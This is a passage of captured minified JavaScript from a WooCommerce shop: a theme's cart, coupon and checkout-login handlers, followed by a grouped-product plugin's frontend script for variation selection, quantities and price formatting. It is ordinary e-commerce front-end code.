s=document,n=function(){this.$cart=e(".w-cart"),this._activeJqXHR={},this._cartOpened=!1,this._removeProcesses=0,this._events={addToCart:this._addToCart.bind(this),applyCouponCode:this._applyCouponCode.bind(this),changeCartQuantity:this._changeCartQuantity.bind(this),changedFragments:this._changedFragments.bind(this),couponCodeChange:this._couponCodeChange.bind(this),couponDisplaySwitch:this._couponDisplaySwitch.bind(this),enterCouponCode:this._enterCouponCode.bind(this),minusCartQuantity:this._minusCartQuantity.bind(this),moveNotifications:this._moveNotifications.bind(this),outsideClickEvent:this._outsideClickEvent.bind(this),plusCartQuantity:this._plusCartQuantity.bind(this),removeCartItem:this._removeCartItem.bind(this),updateCart:this._updateCart.bind(this),updatedCartTotals:this._updatedCartTotals.bind(this),showLoginForm:this._showLoginForm.bind(this),submitLoginForm:this._submitLoginForm.bind(this),loginFieldKeydown:this._loginFieldKeydown.bind(this)},this.isCart()&&(this.$cartNotification=e(".w-cart-notification",this.$cart),this.$cartNotification.on("click",function(){this.$cartNotification.fadeOutCSS()}),e.isMobile&&this.$cart.on("click",".w-cart-link",function(e){this._cartOpened?(this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent)):(e.preventDefault(),this.$cart.addClass("opened"),$us.$body.on("touchstart",this._events.outsideClickEvent)),this._cartOpened=!this._cartOpened}.bind(this)),$us.$body.on("wc_fragments_loaded wc_fragments_refreshed",this._events.changedFragments).on("added_to_cart",this._events.addToCart).on("removed_from_cart",this._events.updateCart)),this.isCartPage()&&($us.$body.on("change initControls","input.qty",this._events.changeCartQuantity).on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("keyup",".w-wc-coupon-form input",this._events.enterCouponCode).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("click","a.remove",this._events.removeCartItem).on("click","input.minus",this._events.minusCartQuantity).on("click","input.plus",this._events.plusCartQuantity).on("applied_coupon removed_coupon",this._events.couponDisplaySwitch).on("updated_cart_totals",this._events.updatedCartTotals),e("input.qty",$us.$canvas).trigger("initControls"),e.ajaxPrefilter(function(t,n,s){var o=""+n.data;o.indexOf("&update_cart")>-1&&(this._activeJqXHR.updateCart=s),o.indexOf("&us_calc_shipping")>-1&&s.done(function(t){e(".w-cart-shipping .woocommerce-shipping-destination").html(e(".w-cart-shipping:first .woocommerce-shipping-destination",t).html())})}.bind(this)),e(".w-cart-shipping form.woocommerce-shipping-calculator",$us.$canvas).append('<input type="hidden" name="us_calc_shipping">')),this.isCheckoutPage()&&$us.$body.on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("applied_coupon_in_checkout removed_coupon_in_checkout",this._events.couponDisplaySwitch).on("applied_coupon_in_checkout removed_coupon_in_checkout checkout_error",this._events.moveNotifications).on("click",".w-checkout-login .showlogin",this._events.showLoginForm).on("click",".w-checkout-login button",this._events.submitLoginForm).on("keydown",".w-checkout-login input, .w-checkout-login button",this._events.loginFieldKeydown)};e.extend(n.prototype,{isCart:function(){return!!this.$cart.length},isCartPage:function(){return $us.$body.hasClass("woocommerce-cart")},isCheckoutPage:function(){return $us.$body.hasClass("woocommerce-checkout")},toNumValue:function(e){return e=Math.abs(e),isNaN(e)?0:e},_switchCart:function(){this.$cart.on("focus.upsolution blur.upsolution",function(t){e(t.target)[t.type==="focus.upsolution"?"addClass":"removeClass"]("opened")})},_updateCart:function(){e.each(this.$cart,function(n,s){var a,o=e(s),r=e(".w-cart-quantity",o),i=e(".us_mini_cart_amount:first",o).text();o.hasClass("opened")&&o.removeClass("opened"),i!==t?(i=(i+"").match(/\d+/g),r.html(i>0?i:"0"),o[i>0?"removeClass":"addClass"]("empty")):(a=0,e(".quantity",o).each(function(e,t){var n=(""+t.innerText).match(/\d+/g);n&&(a+=parseInt(n[0],10))}),r.html(a>0?a:"0"),o[a>0?"removeClass":"addClass"]("empty"))}.bind(this))},_changedFragments:function(){this._updateCart(),this._switchCart()},_addToCart:function(n,s,o,i){if(n===t)return;this._updateCart();var a=this.$cartNotification,r=e(".product-name",a),c=r.text(),c=i.closest(".product").find(".woocommerce-loop-product__title").text();r.html(c),a.addClass("shown"),a.on("mouseenter",function(){a.removeClass("shown")}),$ush.timeout(function(){a.removeClass("shown").off("mouseenter")},3e3)},_outsideClickEvent:function(t){if(e.contains(this.$cart[0],t.target))return;this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent),this._cartOpened=!1},_removeCartItem:function(t){var n=e(t.target).closest(".cart_item").addClass("change_process");n.siblings(".cart_item:not(.change_process)").length||e(".w-cart-table",$us.$canvas).remove()},_changeCartQuantity:function(t){if($us.usbPreview())return;var n=e(t.target),o=this.toNumValue(n.attr("max"))||-1,i=this.toNumValue(n.attr("min"))||1,s=this.toNumValue(n.val());if(n.is(":disabled"))return;if(i>=s&&(s=i),o>1&&s>=o&&(s=o),s!=n.val()&&n.val(s),n.siblings("input.plus:first").prop("disabled",o>0&&s>=o),n.siblings("input.minus:first").prop("disabled",s<=i),t.type=="initControls")return;e("input[name=us_cart_quantity]",$us.$canvas).val(!0),e(".w-cart-table",$us.$canvas).hasClass("processing")?this._updateCartForm():this.__updateCartForm_long(this._updateCartForm.bind(this))},_minusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())-s).trigger("change")},_plusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())+s).trigger("change")},__updateCartForm_long:$ush.debounce($ush.fn,50),_updateCartForm:function(){e.isFunction((this._activeJqXHR.updateCart||{}).abort)&&this._activeJqXHR.updateCart.abort(),e(".w-cart-table > button[name=update_cart]",$us.$canvas).removeAttr("disabled").trigger("click")},_updatedCartTotals:function(){!this._activeJqXHR.updateCart||(this._activeJqXHR.updateCart=t);var n,o,s=["w-cart-shipping","w-cart-table","w-cart-totals","w-checkout-billing","w-checkout-order-review","w-checkout-payment","w-wc-coupon-form"];for(o in s)e("."+s[o]+".us_animate_this",$us.$canvas).removeClass("us_animate_this");if(n=e(".w-cart-shipping .shipping",$us.$canvas),!n.length)return;n.html(e(".w-cart-totals .shipping:first",$us.$canvas).html())},_couponCodeChange:function(t){e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("input[name=coupon_code]").val(t.target.value)},_enterCouponCode:function(t){if(t.keyCode!==13)return;e(t.target).trigger("change").siblings("button:first").trigger("click")},_applyCouponCode:function(t){t.stopPropagation(),t.preventDefault(),e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("button[name=apply_coupon]").trigger("click"),e(t.target).closest(".w-wc-coupon-form").find("input:first").val("")},_couponDisplaySwitch:function(t){var n=e(".w-wc-coupon-form",$us.$canvas);if(!n.length)return;t.type.indexOf("applied_coupon")>-1&&!e(".woocommerce-error",$us.$canvas).length&&n.addClass("coupon_applied"),t.type.indexOf("removed_coupon")>-1&&e(".woocommerce-remove-coupon",$us.$canvas).length<=1&&n.removeClass("coupon_applied")},_moveNotifications:function(t){var n,i,a,s=e(".w-wc-notices:first",$us.$canvas),o=arguments;if(!s.length&&(i=e(".w-cart-totals",$us.$canvas),a=e(".w-checkout-payment",$us.$canvas),!i.length&&!a.length))return;t.type==="checkout_error"&&!!o[1]?n=e(o[1]):n=e(".woocommerce-error, .woocommerce-message",$us.$canvas),n.length&&s.html(n.clone()),n.remove(),t.type==="checkout_error"&&e(".woocommerce-NoticeGroup-checkout").remove()},_showLoginForm:function(){return e(".woocommerce-form-login").toggleClass("hidden"),!1},_submitLoginForm:function(){if(this.isSubmittingLoginForm)return!1;this.isSubmittingLoginForm=!0;var n,r,t=e(".w-checkout-login"),s=t.find("#us_checkout_login_username"),o=t.find("#us_checkout_login_password"),i=t.find("#us_checkout_login_redirect"),a=t.find("#us_checkout_login_nonce");return!(s.length==0||o.length==0||i.length==0||a.length==0)&&(r={login:"Login",rememberme:"forever",username:s.val(),password:o.val(),redirect:i.val(),"woocommerce-login-nonce":a.val()},n=e("<form>",{method:"post"}),e.each(r,function(t,s){e("<input>").attr({type:"hidden",name:t,value:s}).appendTo(n)}),n.appendTo("body").submit(),!1)},_loginFieldKeydown:function(e){var t=e.keyCode||e.which;t==13&&(e.stopPropagation(),e.preventDefault(),this._submitLoginForm())}}),new n}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4
body_size: 2512
content:
"use strict";(function(e){e(function(){e(".woosg-wrap").length&&e(".woosg-wrap").each(function(){woosg_init(e(this))})}),e(document).on("woosq_loaded",function(){woosg_init(e("#woosq-popup .woosg-wrap"))}),e(document).on("woovr_selected",function(t,n,s){var i,a,c,l,d,u,h,m,r=s.closest(".woosg-wrap"),o=s.closest(".woosg-product");if(o.length){if(i=n.attr("data-id"),m=n.attr("data-sku"),c=n.attr("data-price"),l=n.attr("data-regular-price"),d=n.attr("data-pricehtml"),u=n.attr("data-imagesrc"),h=n.attr("data-purchasable"),a=n.attr("data-attrs"),h==="yes"){if(o.attr("data-id",i),o.attr("data-price",c),o.attr("data-regular-price",l),o.find(".woosg-thumb-ori").hide(),o.find(".woosg-thumb-new").html('<img src="'+u+'"/>').show(),o.find(".woosg-price-ori").hide(),o.find(".woosg-price-new").html(d).show(),o.attr("data-attrs",a.replace(/\/$/,"")),o.find(".add_to_cart_button").attr("data-product_id",i).attr("data-product_sku",m).attr("data-quantity",o.attr("data-qty")).removeClass("product_type_variable").addClass("product_type_simple ajax_add_to_cart").html(woosg_vars.add_to_cart),o.find(".woosg-atc").length){o.find('.woosg-atc [name="variation_id"]').val(i),o.find(".woosg_single_add_to_cart_button").prop("disabled",!1).removeClass("woosg-disabled");let t=e.parseJSON(a);e.each(t,function(e,t){o.find('.woosg-atc input[name="'+e+'"]').val(t)})}}else o.attr("data-id",0),o.attr("data-price",0),o.attr("data-regular-price",0),o.attr("data-attrs",""),o.find(".woosg-thumb-new").html("").hide(),o.find(".woosg-thumb-ori").show(),o.find(".woosg-price-ori").show(),o.find(".woosg-price-new").html("").hide(),o.find(".woosg-availability").html("").hide(),o.find(".add_to_cart_button").attr("data-product_id",0).attr("data-product_sku","").removeClass("product_type_simple ajax_add_to_cart").addClass("product_type_variable").html(woosg_vars.select_options),o.find(".woosg-atc").length&&(o.find('.woosg-atc [name="variation_id"]').val(0),o.find(".woosg_single_add_to_cart_button").prop("disabled",!0).addClass("woosg-disabled"),o.find('.woosg-atc input[name^="attribute_"]').val(""));e(".product_meta .sku").wc_reset_content(),e(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),e(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content()}r.length&&woosg_init(r)}),e(document).on("click touch",".single_add_to_cart_button",function(t){var n=e(this);n.hasClass("woosg-disabled")&&t.preventDefault()}),e(document).on("change",".woosg-checkbox",function(){var t=e(this),n=t.closest(".woosg-wrap");t.prop("checked")?t.closest(".woosg-product").attr("data-qty",1):t.closest(".woosg-product").attr("data-qty",0),woosg_init(n)}),e(document).on("keyup change",".woosg-quantity .woosg-qty",function(){var n=e(this),i=n.closest(".woosg-wrap"),t=parseFloat(n.val()),o=parseFloat(n.closest(".woosg-quantity").attr("data-min")),s=parseFloat(n.closest(".woosg-quantity").attr("data-max"));t>0&&t<o&&(t=o,n.val(t)),s>0&&t>s&&(t=s,n.val(t)),n.closest(".woosg-product").attr("data-qty",t),n.closest(".woosg-product").find(".add_to_cart_button").attr("data-quantity",t),woosg_init(i)}),e(document).on("change",".woosg-quantity input[type=radio]",function(){var t=e(this),o=t.closest(".woosg-wrap"),n=parseFloat(t.val()),s=parseFloat(t.closest(".woosg-quantity").attr("data-min"));n>0&&n<s&&(n=s,t.val(n)),t.closest(".woosg-product").attr("data-qty",n),woosg_init(o)}),e(document).on("click touch",".woosg-quantity-plus, .woosg-quantity-minus",function(){var s=e(this).closest(".woosg-quantity").find(".woosg-qty").length?e(this).closest(".woosg-quantity").find(".woosg-qty"):e(this).closest(".woosg-quantity").find(".qty"),t=parseFloat(s.val()),o=parseFloat(s.attr("max")),i=parseFloat(s.attr("min")),n=s.attr("step");(!t||t===""||t==="NaN")&&(t=0),(o===""||o==="NaN")&&(o=""),(i===""||i==="NaN")&&(i=0),n==="any"||n===""||n===void 0||parseFloat(n)==="NaN"?n=1:n=parseFloat(n),e(this).is(".woosg-quantity-plus")?o&&(o==t||t>o)?s.val(o):s.val((t+n).toFixed(woosg_decimal_places(n))):i&&(i==t||t<i)?s.val(i):t>0&&s.val((t-n).toFixed(woosg_decimal_places(n))),s.trigger("change")})})(jQuery);function woosg_init(e){var r=e.attr("data-id"),t=!1,s="",n=!0,o=e.find(".woosg-products"),i=e.find(".woosg-alert"),c=jQuery(".woosg-ids-"+r),a=c.closest("form.cart").find(".single_add_to_cart_button:not(.woosg_single_add_to_cart_button)");if(o.hasClass("woosg-show-atc-each")||o.hasClass("woosg-show-atc-no"))return;o.find(".woosg-product").each(function(){var e=jQuery(this);e.attr("data-qty")>0&&e.attr("data-id")==0&&(t=!0,s===""&&(s=e.attr("data-name"))),e.attr("data-qty")>0&&(n=!1)}),t||n?(a.addClass("woosg-disabled"),t?i.html(woosg_vars.alert_selection.replace("[name]","<strong>"+s+"</strong>")).slideDown():n&&i.html(woosg_vars.alert_empty).slideDown(),jQuery(document).trigger("woosg_check_ready",[!1,t,n,e])):(i.html("").slideUp(),a.removeClass("woosg-disabled"),jQuery(document).trigger("woosg_check_ready",[!0,t,n,e])),woosg_carousel(e),woosg_calc_price(e),woosg_save_ids(e),jQuery(document).trigger("woosg_init",[e])}function woosg_carousel(e){if(!e.hasClass("woosg-carousel-initialized")){let t=2,n=JSON.parse(woosg_vars.carousel_params);(e.hasClass("woosg-wrap-layout-carousel-2")||e.hasClass("woosg-wrap-layout-carousel-3")||e.hasClass("woosg-wrap-layout-carousel-4"))&&(e.hasClass("woosg-wrap-layout-carousel-3")?t=3:e.hasClass("woosg-wrap-layout-carousel-4")&&(t=4),t>e.find(".woosg-product").length&&(t=e.find(".woosg-product").length),n.slidesToShow=t,n.slidesToScroll=t,e.addClass("woosg-carousel-initialized").find(".woosg-products").slick(n),jQuery(document).trigger("woosg_carousel",[e]))}}function woosg_calc_price(e){var s,t=0,n=0,r=e.attr("data-id"),a=jQuery(".woobt-wrap-"+r),o=jQuery(".woofs-wrap-"+r),c=jQuery(".woosg-price-"+r),i=e.find(".woosg-products"),l=e.find(".woosg-total"),d=i.attr("data-price-suffix"),t=parseFloat(i.attr("data-price")),n=parseFloat(i.attr("data-regular-price"));i.find(".woosg-product").each(function(){var r,c,e=jQuery(this),s=parseFloat(e.attr("data-price")),i=parseFloat(e.attr("data-regular-price")),o=parseFloat(e.attr("data-qty")),a=e.data("wpcpq");if(s>0&&i>0&&o>0){if(a.tiers!==void 0&&a.tiers.length){r=a.tiers.sort((e,t)=>parseFloat(e.quantity)<parseFloat(t.quantity)?1:parseFloat(t.quantity)<parseFloat(e.quantity)?-1:0);for(let e of r)if(o>=parseFloat(e.quantity)){/%$/gm.test(e.price)?s=parseFloat(e.price.replace("%",""))*s/100:s=parseFloat(e.price);break}c=woosg_price_html(i,s),e.find(".woosg-price-ori").hide(),e.find(".woosg-price-new").html(c).show()}t+=s*o,n+=i*o}}),s=woosg_price_html(n,t)+d,l.html(woosg_vars.total_text+" "+s).slideDown(),woosg_vars.change_price!=="no"&&(woosg_vars.change_price==="yes_custom"&&woosg_vars.price_selector!==null&&woosg_vars.price_selector!==""&&(c=jQuery(woosg_vars.price_selector)),c.html(s)),a.length&&(a.find(".woobt-products").attr("data-product-price-html",s),a.find(".woobt-product-this").attr("data-price",t).attr("data-regular-price",n),woobt_init(a)),o.length&&(o.find(".woofs-products").attr("data-product-price",t),o.find(".woofs-products").attr("data-product-regular-price",n),woofs_init(o)),jQuery(document).trigger("woosg_calc_price",[t,n,s,e])}function woosg_save_ids(e){var t=Array(),n=e.attr("data-id"),s=e.find(".woosg-products"),o=jQuery(".woosg-ids-"+n);s.find(".woosg-product").each(function(){var n=jQuery(this),s=parseInt(n.attr("data-id")),o=parseFloat(n.attr("data-qty")),e=n.attr("data-attrs");s>0&&o>0&&(e!=null?e=encodeURIComponent(e):e="",t.push(s+"/"+o+"/"+e))}),o.val(t.join(",")),jQuery(document).trigger("woosg_save_ids",[t,e])}function woosg_decimal_places(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}function woosg_format_money(e,t,n,s,o){e=e||0,t=isNaN(t=Math.abs(t))?2:t,n=n!==void 0?n:"$",s=s!==void 0?s:",",o=o!==void 0?o:".";var r=e<0?"-":"",i=parseInt(e=Math.abs(+e||0).toFixed(t),10)+"",a=0;return i.length>3&&(a=i.length%3),woosg_vars.trim_zeros==="1"?n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t&&parseFloat(e)>parseFloat(i)?o+Math.abs(e-i).toFixed(t).slice(2).replace(/(\d*?[1-9])0+$/g,"$1"):""):n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t?o+Math.abs(e-i).toFixed(t).slice(2):"")}function woosg_format_price(e){var t='<span class="woocommerce-Price-amount amount">',n=woosg_format_money(e,woosg_vars.price_decimals,"",woosg_vars.price_thousand_separator,woosg_vars.price_decimal_separator);switch(woosg_vars.price_format){case"%1$s%2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n;break;case"%1$s %2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span> "+n;break;case"%2$s%1$s":t+=n+'<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;case"%2$s %1$s":t+=n+' <span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;default:t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n}return t+="</span>",t}function woosg_price_html(e,t){var n="";return parseFloat(woosg_round(t))<parseFloat(woosg_round(e))?n="<del>"+woosg_format_price(e)+"</del> <ins>"+woosg_format_price(t)+"</ins>":n=woosg_format_price(e),n}function woosg_round(e){return Number(Math.round(e+"e"+woosg_vars.price_decimals)+"e-"+woosg_vars.price_decimals)}